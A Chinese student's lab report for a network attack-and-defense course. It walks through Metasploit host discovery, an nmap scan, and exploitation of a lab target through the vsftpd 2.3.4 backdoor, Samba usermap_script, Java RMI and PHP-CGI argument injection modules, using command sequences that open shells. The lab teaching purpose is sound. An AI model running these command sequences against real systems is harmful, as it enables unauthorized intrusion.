20222415 2024-2025-1 《网络与系统攻防技术》实验六实验报告

1.实验内容

本周学习了metasploit的用法并趁热打铁做了一场痛彻心扉实践课。很好的实践题让我下六个虚拟机:)

2.实验过程

靶机 IP 172.16.230.80

主机 IP 172.16.227.205

(1)前期渗透



Search一下,标白的地方就是等下要use的

use auxiliary/scanner/discovery/arp_sweep



然后输入show options看一下要指定哪些内容,可以看到还需要指定RHOSTS,就是要扫描的地址



接下来进行端口扫描,输入

nmap 172.16.230.80

哇,都open了,要是上回实践用的是这个靶机该多好:)





(2)Vsftpd源码包后门漏洞(21端口)

输入use exploit/unix/ftp/vsftpd_234_backdoor进行攻击,payload需要指定RHOSTS和SPORT,端口已经是21了,只需要再指定下目标地址了

set RHOSTS 172.16.230.80

run

接下来可以看到有会话建立了,攻击成功:)



(3)SambaMS-RPC Shell命令注入漏洞(端口139)

use exploit/multi/samba/usermap_script

set RHOST 172.16.230.80

exploit

利用成功 执行uname–a验证





(4)Java RMI SERVER命令执行漏洞(1099端口)

之前已经使用nmap命令扫到1099端口是开着的了,直接攻击

use exploit/multi/misc/java_rmi_server,再使用show options看一下需要指定什么参数

set RHOST 172.16.230.80

exploit

sessions -i 1

shell

(5)PHP CGI参数执行注入漏洞(80端口)

use exploit/multi/http/php_cgi_arg_injection

set RHOST 172.16.230.80

exploit/run 开始攻击

3.问题及解决方案

由于上次实践把苦都吃完了,这次实验给的靶机也好用,指导书也把指明都给了,因此没碰见啥问题。

4.学习感悟、思考等

我和同学们做实验的时候都感觉这次实验六和上回实践应该反过来,因为这次实验实在是做得很轻松,二十分来分钟就实验连报告给搞定了,不像上回实践作业我连第二个靶机都还没下完。这次实验做起来还特别顺手,因为对metasploit的攻击流程还是比较熟悉了,search-use-show-set-run这一套流程像开自己家门一样熟悉,越做越熟练也是我们实践课的意义吧。